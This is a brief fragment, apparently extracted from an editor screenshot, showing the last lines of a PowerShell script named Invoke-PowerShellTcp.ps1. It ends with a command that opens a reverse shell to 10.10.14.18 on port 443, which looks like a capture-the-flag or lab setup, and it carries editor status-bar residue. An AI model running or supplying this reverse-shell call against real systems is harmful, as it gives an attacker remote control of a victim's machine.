 23 Write-Warning "Something went wrong! Check if the server is
24 Write-Error $_
25 }
26 }
27
28 Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.18 -Port 443
nvoke-PowerShellTcp.ps1 + (128,63) | ft:powershell | unix | utf-8Alt-g: